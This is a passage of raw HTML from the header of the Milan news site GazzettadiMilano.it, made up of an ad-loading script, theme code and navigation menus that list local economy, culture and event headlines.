                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9353";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2339";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" class="td-image-wrap " title="Rottamazione-quinquies, via definizione agevolata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rottamazione-quinquies, via definizione agevolata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/07/ftg_ipa_agenzia_entrate_varese.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/rottamazione-quinquies-via-definizione-agevolata/"  rel="bookmark" title="Rottamazione-quinquies, via definizione agevolata">Rottamazione-quinquies, via definizione agevolata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" class="td-image-wrap " title="Ig lombarde, Rota (FI): impatto di 3 miliardi" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/ig-lombarde-rota-fi-impatto-di-3-miliardi/"  rel="bookmark" title="Ig lombarde, Rota (FI): impatto di 3 miliardi">Ig lombarde, Rota (FI): impatto di 3 miliardi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/no-mercosur-coldiretti-a-strasburgo/"  rel="bookmark" class="td-image-wrap " title="No Mercosur, Coldiretti a Strasburgo" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/no-mercosur-coldiretti-a-strasburgo/"  rel="bookmark" title="No Mercosur, Coldiretti a Strasburgo">No Mercosur, Coldiretti a Strasburgo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/lanciare-una-startup-a-milano-5-trend-visivi-da-seguire/"  rel="bookmark" class="td-image-wrap " title="Lanciare una startup a Milano: 5 trend visivi da seguire" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lanciare una startup a Milano: 5 trend visivi da seguire" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagini-correlate.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/lanciare-una-startup-a-milano-5-trend-visivi-da-seguire/"  rel="bookmark" title="Lanciare una startup a Milano: 5 trend visivi da seguire">Lanciare una startup a Milano: 5 trend visivi da seguire</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6630";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1658";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" class="td-image-wrap " title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Alessandro-Siani-Photo-%40-Nicolo-Rocco-Creazzo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/fake-news-alessandro-siani-agli-arcimboldi-per-4-date/"  rel="bookmark" title="Fake News, Alessandro Siani agli Arcimboldi per 4 date">Fake News, Alessandro Siani agli Arcimboldi per 4 date</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" class="td-image-wrap " title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/SIMO2360.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/io-e-gianlu-marta-zoboli-e-gianluca-de-angelis-agli-arcimboldi-il-6-febbraio/"  rel="bookmark" title="Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi il 6 febbraio">Io e Gianlu, Marta Zoboli e Gianluca De Angelis agli Arcimboldi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" class="td-image-wrap " title="L’Antidoto, il libro di Claudio Cerasa" ><img class="entry-thumb" src="[data-uri]" alt="" title="L’Antidoto, il libro di Claudio Cerasa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/20260121_Rizzoli-Cerasa-page-001-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lantidoto-il-libro-di-claudio-cerasa/"  rel="bookmark" title="L’Antidoto, il libro di Claudio Cerasa">L’Antidoto, il libro di Claudio Cerasa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/pooh-60-tour-estivo-e-invernale-per-celebrare-i-60-anni-di-carriera/"  rel="bookmark" class="td-image-wrap " title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/POOH.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/musica/" class="td-post-category" >Musica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/pooh-60-tour-estivo-e-invernale-per-celebrare-i-60-anni-di-carriera/"  rel="bookmark" title="Pooh 60, tour estivo e invernale per celebrare i 60 anni di carriera">Pooh 60, tour estivo e invernale per celebrare i 60 anni&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4113";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/S.-Antonio-Abate-2026_DEF.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-in-due-cascine-del-milanese-per-la-benedizione-degli-animali/"  rel="bookmark" title="L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali">L&#8217;Arcivescovo in due cascine del Milanese per la benedizione degli animali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
